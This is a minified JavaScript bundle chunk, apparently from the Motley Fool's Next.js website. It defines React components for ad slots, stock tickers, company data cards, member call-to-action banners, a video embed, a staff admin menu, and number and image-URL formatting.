slot.")),i.push(e.divId);return}if(e.sizeMapping&&t.defineSizeMapping){let o=window.googletag.sizeMapping();e.sizeMapping.forEach(e=>{o.addSize(e.viewPort,e.sizes)}),t.defineSizeMapping(o.build())}e.targeting&&t.setTargeting&&Object.entries(e.targeting).forEach(e=>{let[o,a]=e;t.setTargeting(o,a)}),r.push(t),l.Ab&&console.log("[GPTProvider] Successfully defined slot: ".concat(e.divId))}catch(t){console.error("[GPTProvider] Error defining slot for ".concat(e.divId,":"),t),i.push(e.divId)}}),i.length>0&&console.warn("[GPTProvider] Failed to define ".concat(i.length," slots:"),i),0===r.length+n.length)return void console.warn("[GPTProvider] No valid slots were defined. Skipping GPT initialization.");let s=[...r,...n];s.forEach(e=>e.addService(window.googletag.pubads())),window.googletag.enableServices(),r.forEach(e=>{window.googletag.display(e.getSlotElementId())}),n.forEach(e=>{try{let t=e.getSlotElementId();t?window.googletag.display(t):l.Ab&&console.log("[GPTProvider] Anchor slot will be automatically displayed")}catch(e){l.Ab&&console.log("[GPTProvider] Anchor slot will be automatically displayed (no manual display needed):",e)}}),l.Ab&&console.log("[GPTProvider] Refreshing ".concat(s.length," slots to fetch ads...")),window.googletag.pubads().refresh(s),c(!0),l.Ab&&console.log("[GPTProvider] \uD83D\uDE80 GPT services enabled and ready!")})},1e3);return()=>{clearTimeout(e),window.googletag&&Array.isArray(window.googletag.cmd)&&(window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(()=>{"function"==typeof window.googletag.destroySlots&&window.googletag.destroySlots([])}))}},[m,o]),(0,a.jsx)(i.Provider,{value:{isGPTReady:s,refreshAds:()=>{s&&(window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(()=>{let e=window.googletag.pubads().getSlots();e&&e.length>0?(console.log("[GPTProvider] Refreshing ".concat(e.length," existing slots (static + dynamic)")),window.googletag.pubads().refresh(e)):console.warn("[GPTProvider] No slots found to refresh")}))}},children:t})}},12034:(e,t,o)=>{o.d(t,{TickerSpan:()=>i});var a=o(95155),r=o(35695),n=o(25578),l=o(53999);let i=e=>{let{symbol:t,exchange:o,percentChange:i,instrumentId:s}=e,c=(0,r.usePathname)(),d=i>=0,m="".concat(d?"+":"").concat(Math.abs(i).toFixed(2),"%");return(0,a.jsxs)("span",{className:"ticker-mention inline-flex items-center font-bold","data-id":s,children:["(",(0,a.jsx)("a",{href:(0,l.oK)(o,t),className:"font-bold hover:underline",onClick:()=>{(0,n.s)("foolcom_article_click","article_content","".concat(t," Ticker"),{symbol:t,exchange:o,instrument_id:s,percent_change:i,link_type:"ticker_symbol"},c)},children:t})," ",(0,a.jsx)("span",{className:(0,l.cn)("ml-1",d?"text-green-900":"text-red-900"),children:m}),")"]})}},15805:(e,t,o)=>{o.d(t,{TargetingClientProvider:()=>l});var a=o(95155),r=o(12115),n=o(52114);function l(e){let{children:t,initialParams:o}=e,[l,i]=(0,r.useState)(o);return(0,a.jsx)(n.p.Provider,{value:{targetingParams:l,updateTargetingParams:e=>{i(t=>({...t,...e}))}},children:t})}},15914:(e,t,o)=>{o.d(t,{FloatingMenu:()=>v});var a=o(95155),r=o(20547),n=o(61840),l=o(62011),i=o(57679),s=o(15300),c=o(18046),d=o(66766),m=o(6874),g=o.n(m);o(12115);var u=o(60838),h=o(87479),p=o(53999);let x=e=>e.includes("staging"),f=e=>e.includes("fool.com")&&!e.includes("staging")&&!e.includes("development"),b=e=>{let{href:t,icon:o,children:r,hasNotification:l,external:i}=e;return(0,a.jsxs)(g(),{prefetch:!1,href:t,className:(0,p.cn)("hover:bg-royal-purple-900 flex w-full items-center gap-2 px-4 py-2 text-sm font-bold text-white","transition-colors duration-150 ease-in-out"),target:i?"_blank":void 0,rel:i?"noopener noreferrer":void 0,children:[(0,a.jsx)("span",{className:"h-4 w-4",children:o}),(0,a.jsx)("span",{className:"flex-grow",children:r}),l&&(0,a.jsx)("span",{className:"h-2 w-2 rounded-full bg-red-500"}),i&&(0,a.jsx)(n.A,{className:"h-4 w-4 text-gray-400"})]})},w=e=>{let{articleUuid:t,apiUrlBase:r}=e,{isExcluded:n,isLoading:i,toggleExclusion:s,error:c}=function(e,t){let a=async()=>{let{isArticleExcluded:t}=await o.e(1670).then(o.bind(o,41670));return t(e)},{data:r,error:n,mutate:l,isLoading:i}=(0,u.Ay)(e?"excluded-article:".concat(e):null,a,{revalidateOnFocus:!1,revalidateOnReconnect:!1,dedupingInterval:1e4,errorRetryCount:2,suspense:!1}),s=async()=>{if(void 0===r)return;let o=r?"DELETE":"POST";try{if(await l(!r,!1),!(await fetch("".concat(t,"/dubs/admin/api/exclude-article/"),{method:o,credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({article_uuid:e})})).ok)throw await l(r,!1),Error("Failed to ".concat(o.toLowerCase()," exclusion"));await l()}catch(e){throw console.error("Error toggling article exclusion:",e),e}};return{isExcluded:null!=r?r:null,error:n,isLoading:i,toggleExclusion:s}}(t,r),d=async()=>{if(!i)try{await s()}catch(e){console.error("Failed to toggle exclusion:",e)}};return null===n?(0,a.jsxs)("div",{className:"hover:bg-royal-purple-900 flex w-full items-center gap-2 px-4 py-2 text-sm font-bold text-white",children:[(0,a.jsx)("span",{className:"h-4 w-4",children:(0,a.jsx)(l.A,{className:"h-4 w-4"})}),(0,a.jsx)("span",{className:"flex-grow",children:"Loading..."})]}):c?(0,a.jsxs)("div",{className:"hover:bg-royal-purple-900 flex w-full items-center gap-2 px-4 py-2 text-sm font-bold text-white opacity-50",children:[(0,a.jsx)("span",{className:"h-4 w-4",children:(0,a.jsx)(l.A,{className:"h-4 w-4"})}),(0,a.jsx)("span",{className:"flex-grow",children:"Error loading status"})]}):(0,a.jsxs)("button",{onClick:d,disabled:i,className:(0,p.cn)("hover:bg-royal-purple-900 flex w-full items-center gap-2 px-4 py-2 text-sm font-bold text-white","transition-colors duration-150 ease-in-out",i&&"cursor-not-allowed opacity-50"),children:[(0,a.jsx)("span",{className:"h-4 w-4",children:(0,a.jsx)(l.A,{className:"h-4 w-4"})}),(0,a.jsx)("span",{className:"flex-grow",children:i?"Processing...":n?"Un-exclude from Homepage":"Exclude from Homepage"})]})};function v(e){let{className:t,permissions:o}=e,{currentPath:n,isWagtailPage:l,isHydraArticle:m,pageId:g,parentPageId:u,articleUuid:v,articlePath:y}=(0,h.S)(),j=window.location.href,_=f(j),N=x(j),P=_?"https://cms.fool.com":"https://staging.cms.fool.com",k=_?"https://hydra.fool.com":"https://staging.hydra.fool.com",T=_?"https://www.fool.com":"https://staging.www.fool.com",{canSwitchEnvironments:A=!1,canOpenInCMS:S=!1,canViewHydraPayload:D=!1,canExcludeArticle:F=!1,canAccessWagtailAdmin:E=!1,canShowInExplorer:C=!1,canEditPage:I=!1,canAddChildPage:M=!1,canViewWagtailPayload:G=!1}=o||{};return(0,a.jsxs)(r.bL,{children:[(0,a.jsx)(r.l9,{asChild:!0,children:(0,a.jsx)("button",{className:(0,p.cn)("group fixed bottom-6 left-6 z-50","bg-royal-purple-1100 hover:bg-royal-purple-900 h-16 w-16 cursor-pointer rounded-full shadow-lg","flex items-center justify-center","transform transition-all duration-150 active:scale-90",t),"aria-label":"Open menu",children:(0,a.jsx)(d.default,{src:"https://g.foolcdn.com/misc-assets/tmf_holdingco_logo_cap_blue_cyan-sq.png",alt:"Fool Logo",className:"h-10 w-10",width:24,height:24})})}),(0,a.jsx)(r.ZL,{children:(0,a.jsxs)(r.UC,{className:(0,p.cn)("bg-royal-purple-1100 z-50 min-w-[220px] rounded-md p-1 shadow-md","data-[state=open]:animate-in data-[state=closed]:animate-out","data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0","data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95","data-[side=bottom]:slide-in-from-top-2","data-[side=left]:slide-in-from-right-2","data-[side=right]:slide-in-from-left-2","data-[side=top]:slide-in-from-bottom-2"),sideOffset:20,align:"start",children:[(0,a.jsxs)("div",{className:"flex flex-col",children:[A&&_&&(0,a.jsx)(b,{href:"https://foolcom.staging.fool.com".concat(n),icon:(0,a.jsx)(i.A,{className:"h-4 w-4"}),external:!0,children:"Go to Staging"}),A&&N&&(0,a.jsx)(b,{href:"https://www.fool.com".concat(n),icon:(0,a.jsx)(i.A,{className:"h-4 w-4"}),external:!0,children:"Go to Production"}),A&&!N&&!_&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(b,{href:"https://www.fool.com".concat(n),icon:(0,a.jsx)(i.A,{className:"h-4 w-4"}),external:!0,children:"Go to Production"}),(0,a.jsx)(b,{href:"https://foolcom.staging.fool.com".concat(n),icon:(0,a.jsx)(i.A,{className:"h-4 w-4"}),external:!0,children:"Go to Staging"})]}),m&&v&&y&&(0,a.jsxs)(a.Fragment,{children:[S&&(0,a.jsx)(b,{href:"".concat(P,"/dashboard/view/").concat(v,"/"),icon:(0,a.jsx)(s.A,{className:"h-4 w-4"}),external:!0,children:"Open in CMS"}),D&&(0,a.jsx)(b,{href:"".concat(k,"/hydra/v2/content/").concat(y),icon:(0,a.jsx)(s.A,{className:"h-4 w-4"}),external:!0,children:"View Hydra Payload"}),F&&(0,a.jsx)(w,{articleUuid:v,apiUrlBase:T})]}),l&&g&&(0,a.jsxs)(a.Fragment,{children:[E&&(0,a.jsx)(b,{href:"".concat(T,"/wagtail/"),icon:(0,a.jsx)(s.A,{className:"h-4 w-4"}),external:!0,children:"Go to Wagtail admin"}),C&&u&&(0,a.jsx)(b,{href:"".concat(T,"/wagtail/pages/").concat(u),icon:(0,a.jsx)(s.A,{className:"h-4 w-4"}),external:!0,children:"Show in Explorer"}),I&&(0,a.jsx)(b,{href:"".concat(T,"/wagtail/pages/").concat(g,"/edit/"),icon:(0,a.jsx)(s.A,{className:"h-4 w-4"}),external:!0,children:"Edit this page"}),M&&(0,a.jsx)(b,{href:"".concat(T,"/wagtail/pages/").concat(g,"/add_subpage/"),icon:(0,a.jsx)(c.A,{className:"h-4 w-4"}),external:!0,children:"Add a child page"}),G&&(0,a.jsx)(b,{href:"".concat(T,"/dubs/wagtail/api/pages/").concat(g,"/"),icon:(0,a.jsx)(s.A,{className:"h-4 w-4"}),external:!0,children:"View Wagtail Payload"})]})]}),(0,a.jsx)(r.i3,{className:"fill-royal-purple-1100"})]})})]})}},16656:(e,t,o)=>{o.r(t),o.d(t,{ArticlePitchBoundary:()=>l});var a=o(95155),r=o(69091),n=o(11237);function l(e){let{params:t,isTranscript:o=!1}=e;return o?null:(0,a.jsx)("div",{id:"article-pitch",className:"article-body",children:(0,a.jsx)(r.PitchesInline,{placement:n.E.article_pitch,params:t})})}},19762:(e,t,o)=>{o.d(t,{p:()=>n});var a=o(95155),r=o(78587);let n=e=>{let{ctaUrl:t="https://www.fool.com/services/?ftm_cam=mem-art"}=e;return(0,a.jsxs)("div",{className:"header-text-cta-container mx-auto mb-4 max-w-1280 text-sm font-medium text-cyan-800 md:mb-6",children:[(0,a.jsx)("span",{className:"text-gold-600 bg-gold-200 border-gold-600 mr-2 rounded border px-3 py-0.5 font-medium uppercase",children:"Free Article"}),(0,a.jsx)(r.TrackedLink,{href:t,className:"text-md text-cyan-900 hover:text-cyan-800 hover:underline",trackCategory:"article_header_cta",trackAction:"foolcom_article_click",trackLink:"Explore More Premium Services",children:"Explore More Premium Services"})]})}},20700:(e,t,o)=>{o.d(t,{V:()=>r});var a=o(95155);let r=e=>{let{className:t=""}=e;return(0,a.jsx)("svg",{className:"h-3.5 w-3.5 align-middle ".concat(t),viewBox:"0 0 512 512",xmlns:"http://www.w3.org/2000/svg",children:(0,a.jsx)("path",{d:"M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM208 352c-8.8 0-16 7.2-16 16s7.2 16 16 16h96c8.8 0 16-7.2 16-16s-7.2-16-16-16H272V240c0-8.8-7.2-16-16-16H216c-8.8 0-16 7.2-16 16s7.2 16 16 16h24v96H208zm48-168a24 24 0 1 0 0-48 24 24 0 1 0 0 48z"})})}},27604:(e,t,o)=>{o.r(t),o.d(t,{MemberCTABannerAuth:()=>s});var a=o(95155),r=o(78919),n=o(78587);function l(){return(0,a.jsx)("div",{className:"cta-banner-members mt-5 mb-9 border border-cyan-800 bg-cyan-200 px-6 py-5 shadow-md sm:mb-9 md:mt-7",children:(0,a.jsxs)("p",{className:"text-md mb-0 leading-tight",children:["You're reading a Fool.com free article. Go to your Premium Motley Fool experience to see member-only content."," ",(0,a.jsx)(n.TrackedLink,{href:"/premium/",className:"font-bold text-cyan-900 hover:text-cyan-800",trackAction:"foolcom_article_click",trackCategory:"article_sidebar_member_links",trackLink:"Access My Fool Membership",children:"Access My Fool Membership"})]})})}function i(){return(0,a.jsx)("div",{className:"mt-5 mb-9 animate-pulse border border-gray-300 bg-gray-100 px-6 py-5 shadow-md sm:mb-9 md:mt-7",children:(0,a.jsxs)("div",{className:"space-y-2",children:[(0,a.jsx)("div",{className:"h-4 w-3/4 rounded bg-gray-200"}),(0,a.jsx)("div",{className:"h-4 w-1/2 rounded bg-gray-200"})]})})}function s(){var e,t;let{data:o,status:n}=(0,r.wV)();if("loading"===n)return(0,a.jsx)(i,{});let s=(null!=(t=null==o||null==(e=o.accessibleProductIds)?void 0:e.length)?t:0)>0;return"authenticated"===n&&s?(0,a.jsx)(l,{}):null}},45659:(e,t,o)=>{o.r(t),o.d(t,{BrightcoveVideoClient:()=>n});var a=o(95155),r=o(63554);function n(e){let{block:t}=e,o=(()=>{let{minutes:e,seconds:o}=t.value;return e&&o?"".concat(e,"m").concat(o,"s"):e?"".concat(e,"m"):o?"".concat(o,"s"):void 0})(),n=t.value.brightcove_video_id,l=t.value.brightcove_player_id;return(0,a.jsxs)("div",{className:"mb-8 w-full max-w-[960px]",children:[(0,a.jsx)("style",{children:"\n          .video-js.vjs-fluid:not(.vjs-audio-only-mode) {\n            padding-top: 56.25%;\n          }\n        "}),(0,a.jsx)("video",{"data-account":"6275808953001","data-player":l,"data-embed":"default",controls:!0,"data-video-id":n,"data-start-time":o,className:"video-js vjs-fluid","data-testid":"brightcove-video",children:(0,a.jsx)("track",{kind:"captions"})}),(0,a.jsx)(r.default,{src:"https://players.brightcove.net/6275808953001/".concat(l,"_default/index.min.js"),strategy:"lazyOnload","data-testid":"brightcove-script"})]})}},52114:(e,t,o)=>{o.d(t,{Z:()=>n,p:()=>r});var a=o(12115);let r=(0,a.createContext)(null),n=()=>{let e=(0,a.useContext)(r);return e||null}},55853:(e,t,o)=>{o.d(t,{CompanyLogo:()=>l});var a=o(95155),r=o(66766),n=o(12115);function l(e){let{symbol:t,companyName:o}=e,[l,i]=(0,n.useState)(!1),s="https://g.foolcdn.com/art/companylogos/mark/".concat(t,".png");return l?(0,a.jsx)("div",{className:"flex h-16 w-16 items-center justify-center rounded-md bg-gray-100 text-gray-500",children:(0,a.jsx)("span",{className:"text-xs font-medium",children:t})}):(0,a.jsx)(r.default,{src:s,alt:"".concat(o," Stock Quote"),width:64,height:64,className:"w-full flex-none object-contain",onError:()=>{i(!0)},onLoad:()=>{i(!1)}})}},69147:(e,t,o)=>{function a(e){let t,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"USD",a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};o||(o="USD"),(t="string"==typeof o?o:o.IsoAlphaCode||"USD")&&"string"==typeof t&&3===t.length||(console.warn("Invalid currency code: ".concat(t,", falling back to USD")),t="USD");try{var r;return new Intl.NumberFormat("en-US",{style:"currency",currency:t,minimumFractionDigits:null!=(r=a.minimumFractionDigits)?r:2,maximumFractionDigits:2}).format(e)}catch(o){return console.error("Error formatting currency with code ".concat(t,":"),o),"$".concat(e.toFixed(2))}}function r(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(null==e)return"0.00%";let{addNumberPrefix:o=!1,precision:a=2}=t,r=100*e,n=r.toFixed(a),l=o&&r>0?"+":"";return"".concat(l).concat(n,"%")}function n(e,t){let o;if(null==e)return"-";let a=Math.abs(e);return(o=(o=a>=1e12?"".concat((e/1e12).toFixed(1),"T"):a>=1e9?"".concat((e/1e9).toFixed(1),"B"):a>=1e6?"".concat((e/1e6).toFixed(1),"M"):a>=1e3?"".concat((e/1e3).toFixed(1),"K"):e.toFixed(1)).replace(/\.0([TBMK])?$/,"$1"),t)?"".concat(t," ").concat(o):o}function l(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:2,a=arguments.length>3&&void 0!==arguments[3]&&arguments[3];if(null==e)return"-";try{if(a)return new Intl.NumberFormat("en-US",{notation:"compact",compactDisplay:"short",minimumFractionDigits:t,maximumFractionDigits:o}).format(e);return new Intl.NumberFormat("en-US",{minimumFractionDigits:t,maximumFractionDigits:o}).format(e)}catch(t){return console.error("Error formatting number:",t),e.toFixed(o)}}function i(e,t){let o,a,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"USD",n=arguments.length>3?arguments[3]:void 0,l=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i=e;t&&(i=e*({thousands:1e3,millions:1e6,billions:1e9,trillions:1e12})[t]),i>1e12?(o=i/1e12,a=l?" trillion":"T"):i>1e9?(o=i/1e9,a=l?" billion":"B"):i>1e6?(o=i/1e6,a=l?" million":"M"):(o=i/1e3,a=l?" thousand":"K");let s=null!=n?n:o/10>1?0:1;try{return new Intl.NumberFormat("en-US",{style:"currency",currency:r,maximumFractionDigits:s}).format(o)+a}catch(e){return""}}o.d(t,{ZV:()=>l,l9:()=>r,sz:()=>n,up:()=>i,vv:()=>a})},69803:(e,t,o)=>{o.d(t,{CompanyCardClient:()=>f});var a=o(95155),r=o(63789),n=o(22263),l=o(20203),i=o(73926),s=o(55028),c=o(12115),d=o(85905),m=o(53999),g=o(69147),u=o(55853),h=o(78587);let p=(0,s.default)(()=>Promise.all([o.e(2759),o.e(9641),o.e(6869),o.e(5909),o.e(2976),o.e(2718),o.e(838),o.e(9613),o.e(873),o.e(6674),o.e(3050)]).then(o.bind(o,73050)),{loadableGenerated:{webpack:()=>[73050]},ssr:!1,loading:()=>(0,a.jsx)("div",{className:"flex h-[300px] items-center justify-center",children:(0,a.jsx)("div",{className:"h-8 w-8 animate-spin rounded-full border-4 border-gray-300 border-t-cyan-600"})})}),x={YTD:{label:"YTD",timeFrame:"YTD",precision:"Day"},OneWeek:{label:"1w",timeFrame:"OneWeek",precision:"Day"},OneMonth:{label:"1m",timeFrame:"OneMonth",precision:"Day"},ThreeMonth:{label:"3m",timeFrame:"ThreeMonth",precision:"Day"},SixMonth:{label:"6m",timeFrame:"SixMonth",precision:"Day"},OneYear:{label:"1y",timeFrame:"OneYear",precision:"Day"},FiveYear:{label:"5y",timeFrame:"FiveYear",precision:"Day"}},f=e=>{let{companyData:t,defaultPeriod:o,collapseOnLoad:s,showBenchmarkCompareOnLoad:f}=e,b=(0,d.dv)("lg"),w=!b||s,[v,y]=(0,c.useState)(!w);(0,c.useEffect)(()=>{y(!(!b||s))},[b,s]);let j=t.quoteData.amountChange>=0;function _(e){return null!=e&&""!==e&&0!==e&&"N/A"!==e}let N=t.symbol.includes(":")?t.symbol.split(":")[1]:t.symbol;return(0,a.jsxs)("section",{className:"shadow-card mb-[40px] border border-gray-300",children:[(0,a.jsxs)("div",{className:"flex flex-wrap place-content-between",children:[(0,a.jsxs)("div",{className:"flex w-full place-items-center lg:w-3/4",children:[(0,a.jsx)("div",{className:"p-[8px] text-center",style:{width:"95px"},children:(0,a.jsx)("button",{onClick:()=>y(!v),className:"p-[16px]",children:(0,a.jsx)("small",{className:"text-sm leading-normal",children:v?(0,a.jsxs)("div",{className:"flex flex-col items-center gap-2",children:[(0,a.jsx)(r.A,{className:"h-4 w-4"}),"Collapse"]}):(0,a.jsxs)("div",{className:"flex flex-col items-center gap-2",children:[(0,a.jsx)(n.A,{className:"h-4 w-4"}),"Expand"]})})})}),(0,a.jsx)("div",{className:"py-4 pr-4",children:(0,a.jsx)(u.CompanyLogo,{symbol:N,companyName:t.name})}),(0,a.jsxs)("div",{className:"pr-[16px]",children:[(0,a.jsx)("h2",{className:"text-h5 mb-0 leading-normal font-medium",children:(0,a.jsxs)(h.TrackedLink,{className:"text-cyan-800 hover:text-cyan-700",href:(0,m.oK)(t.exchange,N),trackAction:"foolcom_article_click",trackCategory:"article_company_card",trackLink:"".concat(t.exchange,": ").concat(N),children:[t.exchange,": ",N]})}),(0,a.jsx)("div",{className:"text-md leading-[1] font-medium text-gray-800",children:t.name})]})]}),(0,a.jsxs)("div",{className:"flex w-full place-items-center lg:w-1/4",children:[(0,a.jsxs)("div",{className:(0,m.cn)("h-full w-5/6 bg-green-200 px-4 py-2.5 lg:text-right",j?"bg-green-200":"bg-red-200"),children:[(0,a.jsx)("div",{className:"mb-[2px] text-[10px] text-gray-800",children:"Today's Change"}),(0,a.jsxs)("div",{className:(0,m.cn)("mb-6 text-[18px] leading-none font-medium",j?"text-green-900":"text-red-900"),children:["(",t.quoteData.percentChange.toFixed(2),"%) $",t.quoteData.amountChange.toFixed(2)]}),(0,a.jsx)("div",{className:"mb-[2px] text-[10px] text-gray-800",children:"Current Price"}),(0,a.jsxs)("div",{className:"text-gray-1100 text-[18px] leading-none font-medium",children:["$",t.quoteData.currentPrice.toFixed(2)]})]}),(0,a.jsx)("div",{className:(0,m.cn)("flex h-full w-1/6 items-center justify-center py-2.5",j?"bg-green-900":"bg-red-900"),children:j?(0,a.jsx)(l.A,{className:"h-6 w-6 text-white"}):(0,a.jsx)(i.A,{className:"h-6 w-6 text-white"})})]})]}),(0,a.jsxs)("div",{className:(0,m.cn)("flex flex-wrap overflow-hidden transition-all duration-300",v?"h-auto":"h-0"),children:[(0,a.jsx)("div",{className:"w-full border-t border-gray-300 p-2 lg:w-3/4 lg:border-r lg:p-6",children:v&&(0,a.jsx)(p,{instrumentId:t.instrumentId,showBenchmarkCompare:!0,showBenchmarkCompareOnLoad:f,defaultPeriod:o,chartHeight:300,periodControls:Object.keys(x)},"chart-".concat(t.instrumentId))}),(0,a.jsxs)("div",{className:"w-full p-2 lg:w-1/4 lg:p-4",children:[(0,a.jsx)("h3",{className:"text-gray-1100 text-md my-[22px] leading-snug font-bold uppercase",children:"Key Data Points"}),(0,a.jsxs)("div",{className:"text-gray-1100 my-[14px] grid grid-cols-2 text-sm",children:[_(t.quoteData.marketCap)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"Market Cap"}),(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:(0,g.up)(Number(t.quoteData.marketCap))})]}),_(t.quoteData.dailyLow)&&_(t.quoteData.dailyHigh)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"Day's Range"}),(0,a.jsxs)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:["$",t.quoteData.dailyLow.toFixed(2)," - $",t.quoteData.dailyHigh.toFixed(2)]})]}),_(t.quoteData.fiftyTwoWeekLow)&&_(t.quoteData.fiftyTwoWeekHigh)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"52wk Range"}),(0,a.jsxs)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:["$",t.quoteData.fiftyTwoWeekLow.toFixed(2)," - $",t.quoteData.fiftyTwoWeekHigh.toFixed(2)]})]}),_(t.quoteData.volume)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"Volume"}),(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:new Intl.NumberFormat("en-US",{notation:"compact",compactDisplay:"short"}).format(t.quoteData.volume)})]}),_(t.quoteData.averageVolume)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"Avg Vol"}),(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:new Intl.NumberFormat("en-US",{notation:"compact",compactDisplay:"short"}).format(t.quoteData.averageVolume)})]}),_(t.quoteData.grossMargin)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"Gross Margin"}),(0,a.jsxs)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:[t.quoteData.grossMargin>=1?t.quoteData.grossMargin.toFixed(2):(100*t.quoteData.grossMargin).toFixed(2),"%"]})]}),_(t.quoteData.dividendYield)&&void 0!==t.quoteData.dividendYield&&t.quoteData.dividendYield>0?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("div",{className:"border-b border-gray-300 py-[14px] text-gray-800",children:"Dividend Yield"}),(0,a.jsxs)("div",{className:"border-b border-gray-300 py-[14px] text-right font-bold",children:[(100*t.quoteData.dividendYield).toFixed(2),"%"]})]}):null]})]})]})]})}},77500:(e,t,o)=>{o.d(t,{ArticleHeaderCTA:()=>m});var a=o(95155),r=o(78919),n=o(20700),l=o(78587),i=o(60823);let s=()=>(0,a.jsxs)("div",{className:"header-text-cta-container mx-auto mb-4 flex text-sm leading-normal md:mb-6 md:max-w-[880px] lg:max-w-[1280px]",children:[(0,a.jsx)("span",{className:"text-gold-900 bg-gold-200 border-gold-600 rounded border px-3 py-0.5 font-medium uppercase",children:"Free Article"}),(0,a.jsxs)(i.AM,{children:[(0,a.jsx)(i.Wv,{className:"text-gray-1100 ml-2 cursor-pointer",children:(0,a.jsx)(n.V,{className:"h-3.5 w-3.5 align-middle"})}),(0,a.jsx)(i.hl,{className:"text-md bg-gold-200 border-gold-600 w-auto max-w-[300px] border px-6 py-5 leading-normal shadow-md",align:"start",sideOffset:8,children:(0,a.jsxs)("p",{className:"text-md mb-0 leading-tight",children:["You're reading a free article with opinions that may differ from The Motley Fool's Premium Investing Services. Become a Motley Fool member today to"," ",(0,a.jsx)("strong",{children:"get instant access to our top analyst recommendations, in-depth research, investing resources,"})," ","and more."," ",(0,a.jsx)(l.TrackedLink,{href:"https://www.fool.com/mms/mark/op-free-tbox-art",className:"font-bold text-cyan-900 hover:text-cyan-800",trackCategory:"article_body_top_cta",trackAction:"foolcom_article_click",trackLink:"Learn More",children:"Learn More"})]})})]})]});var c=o(19762),d=o(6628);function m(){var e,t;let{data:o,status:n}=(0,r.wV)();if("loading"===n)return(0,a.jsx)(d.g,{});let l=(null!=(t=null==o||null==(e=o.accessibleProductIds)?void 0:e.length)?t:0)>0;return"authenticated"===n&&l?(0,a.jsx)(c.p,{}):(0,a.jsx)(s,{})}},78587:(e,t,o)=>{o.r(t),o.d(t,{TrackedLink:()=>s});var a=o(95155),r=o(6874),n=o.n(r),l=o(35695),i=o(25578);function s(e){let{className:t,href:o,target:r="_self",children:s,trackCategory:c,trackAction:d="foolcom_nav_click",trackLink:m,...g}=e,u=(0,l.usePathname)();return(0,a.jsx)(n(),{prefetch:!1,className:t,href:o,target:r,onClick:()=>{(0,i.s)(d,c,m,{},u)},...g,children:s})}},85905:(e,t,o)=>{o.d(t,{GM:()=>l,al:()=>n,dv:()=>r});var a=o(10028);function r(e){let{isMatch:t}=(0,a.useBreakpointContext)();return t(e)}function n(){return r({max:"md"})}function l(){return r("md")}},87479:(e,t,o)=>{o.d(t,{PageContextProvider:()=>i,S:()=>l});var a=o(95155),r=o(12115);let n=(0,r.createContext)({currentPath:"",isWagtailPage:!1,isHydraArticle:!1});function l(){return(0,r.useContext)(n)}function i(e){let{value:t,children:o}=e;return(0,a.jsx)(n.Provider,{value:t,children:o})}},94892:(e,t,o)=>{o.r(t),o.d(t,{default:()=>r});var a=o(49509);function r(e){let{src:t,width:o,quality:r}=e;if("true"===a.env.DISABLE_IMAGE_OPTIMIZATION)return t;if(t.includes("optimize.foolcdn.com")||t.includes("/image/?url=")){let e=new URL(t);return e.searchParams.set("w",o.toString()),e.searchParams.set("q",(r||85).toString()),e.toString()}if(!t.includes("foolcdn.com"))return t;if(1200===o&&t.includes("editorial")&&(t.includes("og-image")||t.includes("twitter-image")||t.includes("share-image"))||[/\/downloads?\//,/\/print\//,/\/original(_images)?\//,/\.pdf$/,/\.svg$/,/\.ashx$/,/media\.ycharts\.com/,/og-image/,/twitter-image/,/share-image/,/favicon/,/\/logos?\//].some(e=>e.test(t))){let e=t.includes("?")?"&":"?";return"".concat(t).concat(e,"_w=").concat(o)}let n=t;t.includes("/editorial/images/")&&(n=t.replace(/_large\.(png|jpg|jpeg|gif|webp)$/i,".$1"));let l=new URLSearchParams({url:n,w:o.toString(),op:"resize"}),i=t.includes("staging.");return"https://".concat(i?"staging.g.foolcdn.com":"g.foolcdn.com","/image/?").concat(l.toString())}},98112:(e,t,o)=>{o.r(t),o.d(t,{PromoboxPitch:()=>l});var a=o(95155),r=o(69091),n=o(11237);function l(e){let{isTranscript:t=!1}=e;return t?null:(0,a.jsx)("div",{className:"article-body article-body-promobox",children:(0,a.jsx)(r.PitchesInline,{placement:n.E.promobox})})}}}]);